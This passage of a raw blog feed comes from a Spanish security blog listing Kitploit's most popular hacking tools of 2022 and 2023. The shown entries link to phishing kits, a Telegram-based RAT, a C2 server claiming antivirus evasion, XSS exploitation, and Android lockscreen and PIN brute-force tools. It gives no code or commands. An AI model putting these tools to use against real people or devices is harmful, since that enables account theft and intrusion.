src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/s640\/04_GodGenesis_1-737165.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"640\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8beGylz9vWZN-j572jizgdDxVptlDQtukM-XPIraBjLPDVirL9mGNdjp2whsz633XMBHQlvVN9B1cbJkzonHRcy-JYKxbAJ07JTPZn-e_1PL9HF9XPCNS8W7R1Y4JA4WfCP860M7E5zay1VDwEwzbAJBmJyJjvK6R3z-Z8o3VAdinix0JCDtH2E-Ycw\/w400-h319\/04_GodGenesis_1-737165.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/s640\/05_AdvPhishing_9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"640\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikV-Rwzk9sG4UI8N0kmp_ki8baEy6nqx2C07ZOi15pEv8mkpvOFwBMByV9DVoQlfUB8CHCfoXH8tWBFqQkeC1vFe94OEQz4jJhJ2ebWg-jF5dvuMiK-PAsEV_w2FXLZ_BdlcehSZroc5Qd23AmRzhlgRFfug1R6BjbRQY3ITKjje80i0TwsGNFyKalxQ\/w400-h353\/05_AdvPhishing_9.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/modded-ubuntu-run-ubuntu-gui-on-your.html\" target=\"_blank\"\u003EModded-Ubuntu - Run Ubuntu GUI On Your Termux With Much Features\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/s640\/06_modded-ubuntu_1_image.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuqQO6xrlptl9eEFwSV0OJBXza_Bo0s3dipZ8siOTD8pIzVkMX38p-M-ThV7hY2u3B7XqYqLM0MBu8zl4aSQJIx2YErKT4c6DgfZl_m8WglCKxeJs6O1ZAUBUfBqzdToDFq6mSmEofDy0BI6aBiGVOCmSvyHwllnJcboxxnBUS8TUOIrggwZ76Z9w7g\/w400-h180\/06_modded-ubuntu_1_image.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/s639\/07_Android-PIN-Bruteforce_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"639\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAeX0I23aNQJkeOfgULnJOI_B9eSKrMiIGmeZ_wjCQ_9l457GVTNfno5YMJ6Tc4PcGMghK0MHaQ9nLw3GFQYcxWGhjSuBRvyJM7n0UIJGzXdwcv3R2fJoGEjizIJjHLx9xDiQNTAqX1Swxu1nN1toYzbnDRF2jeXlbsu-Oo8Dqmwjis56sOYLIiJxFxg\/w400-h276\/07_Android-PIN-Bruteforce_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/03\/androidhid-use-android-as-rubber-ducky.html\" target=\"_blank\"\u003EAndroid_Hid - Use Android As Rubber Ducky Against Another Android Device\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/s640\/08_Android_Hid.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"521\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr633559bob-l1ynywkPYhhKra0J5PDPuRyJ_dBD0s5-h7wg5bD0Gtd_2CiZCQvvE8xeF40ySQHeTp5SwC_xcl4QLHnpOjP9SU_CgdiBDB7usR5-Snudh4CilvyLuCs3freJgkIuYu4YSZF7JLlQuOaKs1_dImECQ3oOxSXe5m8s2Pm3cZ4_IHH6z8Xg\/w326-h400\/08_Android_Hid.png\" width=\"326\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/cracken-fast-password-wordlist.html\" target=\"_blank\"\u003ECracken - A Fast Password Wordlist Generator, Smartlist Creation And Password Hybrid-Mask Analysis Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 